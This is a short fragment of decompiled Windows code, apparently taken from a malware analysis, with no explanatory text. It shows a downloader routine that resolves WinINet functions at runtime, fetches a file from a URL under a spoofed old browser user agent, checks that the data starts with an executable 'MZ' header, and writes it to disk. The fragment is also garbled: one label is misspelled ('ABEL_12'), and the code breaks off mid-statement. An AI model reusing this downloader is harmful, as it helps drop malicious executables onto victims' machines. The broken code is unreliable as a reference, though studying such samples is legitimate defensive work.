 v11 = 1;
v15 = 1;
v2 = LoadLibraryA(aWininet_dll_0);
hModule = v2;
v3 = GetProcAddress(v2, aInternetopena);
v12 = (v3)(aMsie6_0, 0, 0, 0, 0);
if ( v12 && (v4 = GetProcAddress(v2, aInternetopenur), (v10 = (v4)(v12, hFile, 0, 0, 0x80000000, 0)) != 0) )
{
hFilea = CreateFileA(lpFileName, 0x40000000u, 0, 0, 2u, 0, 0);
if ( hFilea != -1 )
{
while ( 1 )
{
memset(&Dst, 0, 0x400u);
v6 = GetProcAddress(hModule, aInternetreadfi);
(v6)(v10, &Dst, 1024, &nNumberOfBytesToWrite);
if ( v11 )
{
if ( Dst != 23117 )
break;
}
v11 = 0;
WriteFile(hFilea, &Dst, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
if ( nNumberOfBytesToWrite <= 0 )
goto LABEL_12;
}
v15 = 0;
ABEL_12:
CloseHandle(hFilea);
v2 = hModule;
}
Sleep(1u);
v7 = GetProcAddress(v2, aInternetcloseh);
(v7)(v10);
(v7)(v12);
if ( v2 )